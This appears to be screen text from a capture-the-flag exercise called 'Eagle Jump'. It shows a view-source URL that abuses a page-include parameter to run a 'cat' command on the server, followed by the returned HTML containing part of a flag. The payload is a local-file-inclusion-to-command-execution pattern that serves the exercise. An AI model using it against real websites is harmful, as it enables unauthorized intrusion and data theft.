 pwn4fun
Terminal
Welcome to Eagle Jump
view-source:https://eagle-jump
(449) 줄라이 음악 메들리
view-source:https://eagle-jump.eagle-jump.org/?p=/tmp/mtucx__&cmd=cat%20FlagPart2_fe211594a3ded91523ab9e60f9f08e47/FlagPart2
1 <head>
2 <meta charset="utf-8">
3 <meta http-equiv="X-UA-Compatible" content="IE=edge">
4 <meta name="viewport" content="width=device-width, initial-scale=1">
5 <meta name="description" content="">
6 <meta name="author" content="">
7 <link rel="icon" href="../../favicon.ico">
8 <title>Welcome to Eagle Jump</title>
9 <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
10 <link href="//bootstrapk.com/examples/justified-nav/justified-nav.css" rel="stylesheet">
11 <script src="//bootstrapk.com/assets/js/ie-emulation-modes-warning.js"></script>
12 </head>
13
14 <body>
15 <div class="container">
16 <div class="masthead">
17 <a class="btn btn-default pull-right" href='/?p=login'>Login</a>
18 <h3 class="text-muted">Eagle Jump</h3>
19 <nav>
20 <ul class="nav nav-justified">
21 <li ><a href="/">Home</a></li>
22 <li ><a href="/?p=intro">INTRO</a></li>
23 <li ><a href="/?p=business">BUSINESS</a></li>
24 <li ><a href="/?p=diary">DIARY</a></li>
25 <li ><a href="/?p=contact">CONTACT</a></li>
26 </ul>
27 </nav>
28 </div>
29 <hr>
30 f0b1db58ccbeb931}
31 <footer class="footer">
32 <p>© EAGLE JUMP since 2017</p>
33 </footer>
34 </div>
35 </body>
36